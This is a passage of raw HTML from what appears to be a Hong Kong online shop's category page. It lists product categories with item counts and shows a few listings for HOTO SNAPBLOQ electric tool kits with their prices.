	<option class="level-2" value="%e5%85%b6%e4%bb%96%e8%97%9d%e8%a1%93%e7%94%a2%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他藝術產品&nbsp;&nbsp;(38)</option>
	<option class="level-2" value="%e6%93%ba%e8%a8%ad">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;擺設&nbsp;&nbsp;(187)</option>
	<option class="level-2" value="%e6%96%87%e5%85%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;文具&nbsp;&nbsp;(95)</option>
	<option class="level-2" value="%e6%a8%a1%e5%9e%8b">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;模型&nbsp;&nbsp;(51)</option>
	<option class="level-2" value="%e6%a8%a1%e5%9e%8b%e7%8e%a9%e5%85%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;模型玩具&nbsp;&nbsp;(108)</option>
	<option class="level-2" value="%e8%97%9d%e8%a1%93%e6%93%ba%e8%a8%ad">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;藝術擺設&nbsp;&nbsp;(18)</option>
	<option class="level-2" value="%e9%9f%b3%e6%a8%82%e6%a8%82%e5%99%a8">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;音樂樂器&nbsp;&nbsp;(21)</option>
	<option class="level-2" value="%e9%a3%be%e7%89%a9">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;飾物&nbsp;&nbsp;(107)</option>
	<option class="level-1" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80">&nbsp;&nbsp;&nbsp;品牌直送 – 電子科技&nbsp;&nbsp;(3,597)</option>
	<option class="level-2" value="%e5%85%b6%e4%bb%96%e9%9b%bb%e5%ad%90%e7%94%a2%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他電子產品&nbsp;&nbsp;(318)</option>
	<option class="level-2" value="brand-gadgets-phone-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;手機器材&nbsp;&nbsp;(1,655)</option>
	<option class="level-3" value="%e4%bf%9d%e8%ad%b7%e8%b2%bc%ef%bc%8f%e6%ae%bc">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;保護貼／殼&nbsp;&nbsp;(769)</option>
	<option class="level-4" value="%e4%bf%9d%e8%ad%b7%e8%b2%bc">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;保護貼&nbsp;&nbsp;(3)</option>
	<option class="level-3" value="%e5%8d%a1%e5%a5%97-brand-gadgets-phone-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;卡套&nbsp;&nbsp;(2)</option>
	<option class="level-3" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%89%8b%e6%a9%9f%e6%8e%9b%e7%b9%a9">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;手機掛繩&nbsp;&nbsp;(7)</option>
	<option class="level-3" value="%e6%89%8b%e6%a9%9f%e6%94%af%e6%9e%b6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;手機支架&nbsp;&nbsp;(100)</option>
	<option class="level-3" value="%e6%99%ba%e8%83%bd%e6%89%8b%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;智能手機&nbsp;&nbsp;(25)</option>
	<option class="level-3" value="%e6%99%ba%e8%83%bd%e6%89%8b%e9%8c%b6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;智能手錶&nbsp;&nbsp;(90)</option>
	<option class="level-3" value="%e8%a1%8c%e5%8b%95%e9%9b%bb%e6%ba%90-%e5%85%85%e9%9b%bb%e5%99%a8">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;行動電源 / 充電器&nbsp;&nbsp;(564)</option>
	<option class="level-2" value="%e6%8a%95%e5%bd%b1%e5%99%a8%e6%9d%90">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;投影器材&nbsp;&nbsp;(74)</option>
	<option class="level-3" value="%e4%be%bf%e6%94%9c">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;便攜&nbsp;&nbsp;(17)</option>
	<option class="level-3" value="%e5%ae%b6%e7%94%a8">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;家用&nbsp;&nbsp;(44)</option>
	<option class="level-2" value="%e6%94%9d%e9%8c%84%e5%99%a8%e6%9d%90">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;攝錄器材&nbsp;&nbsp;(156)</option>
	<option class="level-3" value="%e7%9b%b8%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;相機&nbsp;&nbsp;(79)</option>
	<option class="level-3" value="%e7%9b%b8%e6%a9%9f%e9%85%8d%e4%bb%b6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;相機配件&nbsp;&nbsp;(39)</option>
	<option class="level-3" value="%e8%88%aa%e6%8b%8d%e7%9b%b8%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;航拍相機&nbsp;&nbsp;(8)</option>
	<option class="level-3" value="%e9%81%8b%e5%8b%95%e7%9b%b8%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;運動相機&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="%e7%bf%bb%e8%ad%af%e7%ad%86">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;翻譯筆&nbsp;&nbsp;(7)</option>
	<option class="level-2" value="%e9%9b%bb%e8%85%a6%e5%99%a8%e6%9d%90">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;電腦器材&nbsp;&nbsp;(600)</option>
	<option class="level-3" value="usb-%e5%a4%96%e7%bd%ae%e7%a1%ac%e7%a2%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;USB / 外置硬碟&nbsp;&nbsp;(24)</option>
	<option class="level-3" value="%e4%bf%9d%e8%ad%b7%e5%a5%97">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;保護套&nbsp;&nbsp;(74)</option>
	<option class="level-3" value="%e6%89%8b%e6%8f%90%e9%9b%bb%e8%85%a6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;手提電腦&nbsp;&nbsp;(7)</option>
	<option class="level-3" value="%e6%89%93%e5%8d%b0%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;打印機&nbsp;&nbsp;(6)</option>
	<option class="level-3" value="%e6%95%b8%e6%93%9a%e7%b7%9a-%e8%bd%89%e6%8f%92">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;數據線 / 轉插&nbsp;&nbsp;(167)</option>
	<option class="level-3" value="%e6%bb%91%e9%bc%a0">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;滑鼠&nbsp;&nbsp;(67)</option>
	<option class="level-3" value="%e8%a7%b8%e6%8e%a7%e7%ad%86">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;觸控筆&nbsp;&nbsp;(34)</option>
	<option class="level-3" value="%e9%8d%b5%e7%9b%a4">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;鍵盤&nbsp;&nbsp;(100)</option>
	<option class="level-3" value="%e9%9b%bb%e8%85%a6%e6%94%af%e6%9e%b6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;電腦支架&nbsp;&nbsp;(45)</option>
	<option class="level-3" value="%e9%9b%bb%e8%85%a6%e8%9e%a2%e5%b9%95">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;電腦螢幕&nbsp;&nbsp;(20)</option>
	<option class="level-2" value="%e9%9f%b3%e9%9f%bf%e5%99%a8%e6%9d%90">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;音響器材&nbsp;&nbsp;(653)</option>
	<option class="level-3" value="cd%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;CD機&nbsp;&nbsp;(22)</option>
	<option class="level-3" value="%e5%94%b1k%e7%a5%9e%e5%99%a8">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;唱K神器 / 麥克風&nbsp;&nbsp;(25)</option>
	<option class="level-3" value="%e5%96%87%e5%8f%ad">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;喇叭&nbsp;&nbsp;(251)</option>
	<option class="level-3" value="%e8%80%b3%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;耳機&nbsp;&nbsp;(357)</option>
	<option class="level-0" value="female">女生專屬&nbsp;&nbsp;(1,589)</option>
	<option class="level-1" value="keepfit">&nbsp;&nbsp;&nbsp;健康瘦身&nbsp;&nbsp;(60)</option>
	<option class="level-1" value="beauty">&nbsp;&nbsp;&nbsp;化妝美容&nbsp;&nbsp;(470)</option>
	<option class="level-1" value="%e5%a5%b3%e7%94%9f%e5%85%a7%e8%a4%b2">&nbsp;&nbsp;&nbsp;女生內褲&nbsp;&nbsp;(0)</option>
	<option class="level-0" value="pet">寵物用品&nbsp;&nbsp;(279)</option>
	<option class="level-1" value="%e5%af%b5%e7%89%a9%e9%a3%9f%e5%93%81">&nbsp;&nbsp;&nbsp;寵物食品&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="homage">居家用品&nbsp;&nbsp;(3,814)</option>
	<option class="level-1" value="kitchen">&nbsp;&nbsp;&nbsp;創意餐廚&nbsp;&nbsp;(706)</option>
	<option class="level-1" value="%e5%90%b8%e5%a1%b5%e6%a9%9f">&nbsp;&nbsp;&nbsp;吸塵機&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="decoration">&nbsp;&nbsp;&nbsp;家居飾品&nbsp;&nbsp;(370)</option>
	<option class="level-1" value="grooming">&nbsp;&nbsp;&nbsp;浴室用品&nbsp;&nbsp;(194)</option>
	<option class="level-1" value="%e9%a2%a8%e6%89%87-homage">&nbsp;&nbsp;&nbsp;風扇&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="%e9%a6%99%e6%b0%9b-%e7%b2%be%e6%b2%b9">&nbsp;&nbsp;&nbsp;香氛 / 精油&nbsp;&nbsp;(213)</option>
	<option class="level-0" value="%e6%8a%97%e7%96%ab%e5%b0%88%e5%8d%80">抗疫專區&nbsp;&nbsp;(128)</option>
	<option class="level-0" value="pre-order">新品預購&nbsp;&nbsp;(2,112)</option>
	<option class="level-1" value="5star-recommend">&nbsp;&nbsp;&nbsp;會員好評專區&nbsp;&nbsp;(37)</option>
	<option class="level-1" value="%e9%a6%96%e7%99%bc%e6%96%b0%e5%93%81%e5%84%aa%e6%83%a0%e5%b0%88%e5%8d%80">&nbsp;&nbsp;&nbsp;首發新品優惠專區&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="travelsports">旅遊運動&nbsp;&nbsp;(1,786)</option>
	<option class="level-1" value="message-gun">&nbsp;&nbsp;&nbsp;按摩槍&nbsp;&nbsp;(69)</option>
	<option class="level-1" value="travel">&nbsp;&nbsp;&nbsp;旅遊必備&nbsp;&nbsp;(606)</option>
	<option class="level-2" value="%e8%a1%8c%e6%9d%8e%e7%ae%b1">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;行李箱&nbsp;&nbsp;(47)</option>
	<option class="level-1" value="travel-backpack">&nbsp;&nbsp;&nbsp;旅遊背包&nbsp;&nbsp;(153)</option>
	<option class="level-1" value="sports">&nbsp;&nbsp;&nbsp;運動用品&nbsp;&nbsp;(318)</option>
	<option class="level-0" value="launch">早鳥集購&nbsp;&nbsp;(222)</option>
	<option class="level-0" value="%e6%9c%8d%e5%8b%99%e9%ab%94%e9%a9%97">服務體驗&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="ready_stock">現貨專區&nbsp;&nbsp;(13,653)</option>
	<option class="level-0" value="living">生活用品&nbsp;&nbsp;(3,783)</option>
	<option class="level-1" value="healthcare">&nbsp;&nbsp;&nbsp;健康生活&nbsp;&nbsp;(530)</option>
	<option class="level-1" value="sleep">&nbsp;&nbsp;&nbsp;優質睡眠&nbsp;&nbsp;(157)</option>
	<option class="level-1" value="stationary">&nbsp;&nbsp;&nbsp;創意文具&nbsp;&nbsp;(96)</option>
	<option class="level-1" value="bottle">&nbsp;&nbsp;&nbsp;創意水瓶&nbsp;&nbsp;(135)</option>
	<option class="level-2" value="%e4%bf%9d%e6%ba%ab%e6%9d%af">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;保溫杯&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="rfid-wallets">&nbsp;&nbsp;&nbsp;創意錢包&nbsp;&nbsp;(93)</option>
	<option class="level-1" value="%e5%8d%a1%e5%a5%97">&nbsp;&nbsp;&nbsp;卡套&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="coffeetea">&nbsp;&nbsp;&nbsp;咖啡茶具&nbsp;&nbsp;(125)</option>
	<option class="level-2" value="%e5%92%96%e5%95%a1%e5%a3%ba">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;咖啡壺&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="%e7%a3%a8%e8%b1%86%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;磨豆機&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="beverages">&nbsp;&nbsp;&nbsp;品味品酒&nbsp;&nbsp;(63)</option>
	<option class="level-1" value="%e6%96%87%e5%85%b7-living">&nbsp;&nbsp;&nbsp;文具&nbsp;&nbsp;(26)</option>
	<option class="level-1" value="%e7%92%b0%e4%bf%9d%e6%8a%bd%e6%bf%95%e6%a9%9f">&nbsp;&nbsp;&nbsp;環保抽濕機&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="%e7%a9%ba%e6%b0%a3%e6%b8%85%e6%b7%a8%e6%a9%9f">&nbsp;&nbsp;&nbsp;空氣清淨機&nbsp;&nbsp;(56)</option>
	<option class="level-1" value="backpack">&nbsp;&nbsp;&nbsp;背包手袋&nbsp;&nbsp;(224)</option>
	<option class="level-2" value="%e6%99%82%e5%b0%9a%e5%8c%85%e6%ac%be">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;時尚包款&nbsp;&nbsp;(43)</option>
	<option class="level-1" value="%e8%88%92%e5%a3%93%e6%94%be%e9%ac%86">&nbsp;&nbsp;&nbsp;舒壓放鬆&nbsp;&nbsp;(158)</option>
	<option class="level-2" value="%e6%8c%89%e6%91%a9%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;按摩用品&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="%e8%b6%85%e8%81%b2%e6%b3%a2%e6%b8%85%e6%b4%97%e6%a9%9f%e5%b0%88%e5%8d%80">&nbsp;&nbsp;&nbsp;超聲波清洗機專區&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="raintools">&nbsp;&nbsp;&nbsp;雨傘雨具&nbsp;&nbsp;(138)</option>
	<option class="level-2" value="%e9%9b%a8%e5%82%98">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;雨傘&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="instrument">&nbsp;&nbsp;&nbsp;音樂樂器&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="cool-cool-products">真是酷到不行&nbsp;&nbsp;(591)</option>
	<option class="level-0" value="gift">禮物精選&nbsp;&nbsp;(2,525)</option>
	<option class="level-1" value="christmas-gift">&nbsp;&nbsp;&nbsp;按對象選禮物&nbsp;&nbsp;(238)</option>
	<option class="level-2" value="gift-for-him">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;送給他 FOR HIM&nbsp;&nbsp;(84)</option>
	<option class="level-2" value="gift-for-her">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;送給她 FOR HER&nbsp;&nbsp;(138)</option>
	<option class="level-2" value="gift-for-kids">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;送給小朋友 FOR KIDS&nbsp;&nbsp;(42)</option>
	<option class="level-2" value="gift-for-friends">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;送給朋友 FOR FRIENDS&nbsp;&nbsp;(42)</option>
	<option class="level-1" value="gift-budget">&nbsp;&nbsp;&nbsp;按預算選禮物&nbsp;&nbsp;(153)</option>
	<option class="level-2" value="gift-over500">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;大於港幣500&nbsp;&nbsp;(57)</option>
	<option class="level-2" value="gift-100to300">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;港幣100-300&nbsp;&nbsp;(61)</option>
	<option class="level-2" value="gift-300to500">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;港幣300-500&nbsp;&nbsp;(37)</option>
	<option class="level-1" value="travel_buddy">&nbsp;&nbsp;&nbsp;旅遊指南書&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="art">藝術玩具&nbsp;&nbsp;(834)</option>
	<option class="level-0" value="clean">衛生清潔&nbsp;&nbsp;(444)</option>
	<option class="level-1" value="%e7%b2%be%e6%b2%b9%e7%89%87">&nbsp;&nbsp;&nbsp;精油片&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="%e9%85%92%e9%a1%9e-%e5%8f%aa%e9%99%9018%e6%ad%b2%e4%bb%a5%e4%b8%8a">酒類 (只限18歲以上)&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="technology">電子科技&nbsp;&nbsp;(3,702)</option>
	<option class="level-1" value="3d-%e5%88%97%e5%8d%b0-technology">&nbsp;&nbsp;&nbsp;3D 列印&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="vr">&nbsp;&nbsp;&nbsp;VR&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="%e5%85%85%e9%9b%bb%e5%af%b6-technology">&nbsp;&nbsp;&nbsp;充電寶&nbsp;&nbsp;(64)</option>
	<option class="level-1" value="%e5%bd%b1%e9%9f%b3%e7%94%a2%e5%93%81">&nbsp;&nbsp;&nbsp;影音產品&nbsp;&nbsp;(146)</option>
	<option class="level-1" value="%e6%89%8b%e4%bd%9c%e5%b7%a5%e8%97%9d">&nbsp;&nbsp;&nbsp;手作工藝&nbsp;&nbsp;(66)</option>
	<option class="level-1" value="smartphone">&nbsp;&nbsp;&nbsp;手機及配件&nbsp;&nbsp;(884)</option>
	<option class="level-2" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%89%8b%e6%a9%9f%e6%8f%b9%e5%b8%b6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;手機揹帶&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="photography">&nbsp;&nbsp;&nbsp;攝影產品&nbsp;&nbsp;(217)</option>
	<option class="level-1" value="smartwatch">&nbsp;&nbsp;&nbsp;智能手錶&nbsp;&nbsp;(73)</option>
	<option class="level-2" value="%e9%8c%b6%e5%b8%b6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;錶帶&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="wireless-earphone">&nbsp;&nbsp;&nbsp;無線耳機&nbsp;&nbsp;(238)</option>
	<option class="level-2" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;品牌直送&nbsp;&nbsp;(0)</option>
	<option class="level-1" value="%e7%bf%bb%e8%ad%af%e6%a9%9f">&nbsp;&nbsp;&nbsp;翻譯機&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="%e8%a1%8c%e8%bb%8a%e8%a8%98%e9%8c%84%e5%99%a8">&nbsp;&nbsp;&nbsp;行車記錄器&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="e-reader">&nbsp;&nbsp;&nbsp;電子書&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="%e9%9b%bb%e8%85%a6%e9%85%8d%e4%bb%b6">&nbsp;&nbsp;&nbsp;電腦配件&nbsp;&nbsp;(351)</option>
</select>
</div>            </div>
        <form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="popularity" >熱門程度優先</option>
					<option value="date"  selected='selected'>最新上架優先</option>
					<option value="price" >價格由低至高</option>
					<option value="price-desc" >價格由高至底</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<p class="woocommerce-result-count">
	顯示 152 個結果中的 1–20 個</p>
					</div>
				
				<ul class="products columns-4">

					
					
						
						<li class="product type-product post-1144711 status-publish first instock product_cat-for-him product_cat-handmade product_cat-product-discovery product_cat-6995 product_cat-marketplace product_cat-2963 product_cat-brand product_cat-5042 product_cat-ready_stock has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	
	<figure>
		<div class="icons"><a href="?add-to-cart=1144711" data-quantity="1" class="btn  product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1144711" data-product_sku="" aria-label="將「HOTO SNAPBLOQ™ D-A03 電動迷你鑽孔套裝 (品牌直送)」加入購物車" rel="nofollow">加入購物車</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-1144711">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/product-category/marketplace/handmade/?add_to_wishlist=1144711" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="1144711" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/hoto-snapbloq-d-a03/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2025/12/02221006/Hi-Team-the-products-was-received.-but-we-cant-arrange-refund-this-2-items-because-of-the-packing-condition-please-check-attached-image.-20-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2025/12/02221006/Hi-Team-the-products-was-received.-but-we-cant-arrange-refund-this-2-items-because-of-the-packing-condition-please-check-attached-image.-20-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2025/12/02221006/Hi-Team-the-products-was-received.-but-we-cant-arrange-refund-this-2-items-because-of-the-packing-condition-please-check-attached-image.-20-300x300.jpg 300w, https://schks3.searchingc.com/wp-content/uploads/2025/12/02221006/Hi-Team-the-products-was-received.-but-we-cant-arrange-refund-this-2-items-because-of-the-packing-condition-please-check-attached-image.-20-1024x1024.jpg 1024w, https://schks3.searchingc.com/wp-content/uploads/2025/12/02221006/Hi-Team-the-products-was-received.-but-we-cant-arrange-refund-this-2-items-because-of-the-packing-condition-please-check-attached-image.-20-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2025/12/02221006/Hi-Team-the-products-was-received.-but-we-cant-arrange-refund-this-2-items-because-of-the-packing-condition-please-check-attached-image.-20-768x768.jpg 768w, https://schks3.searchingc.com/wp-content/uploads/2025/12/02221006/Hi-Team-the-products-was-received.-but-we-cant-arrange-refund-this-2-items-because-of-the-packing-condition-please-check-attached-image.-20-1536x1536.jpg 1536w, https://schks3.searchingc.com/wp-content/uploads/2025/12/02221006/Hi-Team-the-products-was-received.-but-we-cant-arrange-refund-this-2-items-because-of-the-packing-condition-please-check-attached-image.-20-600x600.jpg 600w, https://schks3.searchingc.com/wp-content/uploads/2025/12/02221006/Hi-Team-the-products-was-received.-but-we-cant-arrange-refund-this-2-items-because-of-the-packing-condition-please-check-attached-image.-20-100x100.jpg 100w, https://schks3.searchingc.com/wp-content/uploads/2025/12/02221006/Hi-Team-the-products-was-received.-but-we-cant-arrange-refund-this-2-items-because-of-the-packing-condition-please-check-attached-image.-20.jpg 2000w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2025/12/02221015/Hi-Team-the-products-was-received.-but-we-cant-arrange-refund-this-2-items-because-of-the-packing-condition-please-check-attached-image.-11-2-250x250.jpg" class="hover-image" alt="" loading="lazy" /></div></div><span class="onsale discount-wrap">- 26%</span></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/hoto-snapbloq-d-a03/">HOTO SNAPBLOQ™ D-A03 電動迷你鑽孔套裝 (品牌直送)</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="697533e36ccff"  data-product-id="1144711"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;630</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;850</bdi></span></del></span></span>
		</div>
	</div>	
	</li>

					
						
						<li class="product type-product post-1144704 status-publish instock product_cat-for-him product_cat-handmade product_cat-product-discovery product_cat-6995 product_cat-marketplace product_cat-2963 product_cat-brand product_cat-5042 product_cat-ready_stock has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	
	<figure>
		<div class="icons"><a href="?add-to-cart=1144704" data-quantity="1" class="btn  product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1144704" data-product_sku="" aria-label="將「HOTO SNAPBLOQ™ S-A01 電動精密無線電動套裝 (品牌直送)」加入購物車" rel="nofollow">加入購物車</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-1144704">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/product-category/marketplace/handmade/?add_to_wishlist=1144704" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="1144704" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/hoto-snapbloq-s-a01/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2025/12/02220655/Hi-Team-the-products-was-received.-but-we-cant-arrange-refund-this-2-items-because-of-the-packing-condition-please-check-attached-image.-17-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2025/12/02220655/Hi-Team-the-products-was-received.-but-we-cant-arrange-refund-this-2-items-because-of-the-packing-condition-please-check-attached-image.-17-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2025/12/02220655/Hi-Team-the-products-was-received.-but-we-cant-arrange-refund-this-2-items-because-of-the-packing-condition-please-check-attached-image.-17-300x300.jpg 300w, https://schks3.searchingc.com/wp-content/uploads/2025/12/02220655/Hi-Team-the-products-was-received.-but-we-cant-arrange-refund-this-2-items-because-of-the-packing-condition-please-check-attached-image.-17-1024x1024.jpg 1024w, https://schks3.searchingc.com/wp-content/uploads/2025/12/02220655/Hi-Team-the-products-was-received.-but-we-cant-arrange-refund-this-2-items-because-of-the-packing-condition-please-check-attached-image.-17-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2025/12/02220655/Hi-Team-the-products-was-received.-but-we-cant-arrange-refund-this-2-items-because-of-the-packing-condition-please-check-attached-image.-17-768x768.jpg 768w, 